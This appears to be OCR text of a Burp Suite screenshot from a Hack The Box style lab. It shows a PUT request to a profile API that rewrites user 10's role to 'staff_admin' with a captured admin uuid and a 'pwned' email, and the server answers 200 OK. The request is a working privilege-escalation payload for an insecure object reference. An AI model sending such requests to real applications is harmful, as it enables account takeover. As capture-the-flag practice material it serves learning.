 Request
Pretty Raw Hex
\n
1 PUT /profile/api.php/profile/10 HTTP/1.1
2 Host: 167.99.195.247:30704
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.99.195.247:30704/profile/index.php
8 Content-type: application/json
9 Origin: http://167.99.195.247:30704
10 Content-Length: 210
11 Connection: close
12 Cookie: role=employee
13
14 {
"uid":"10",
"uuid":"bfd92386a1b48076792e68b596846499",
uuid admin
"role":"staff_admin",
"full_name":"Soy Admin",
"email":"pwned@employees.htb",
"about":
"A Release is like a boat. 80% of the holes plugged is not good enough."
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Jan 2023 18:53:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 1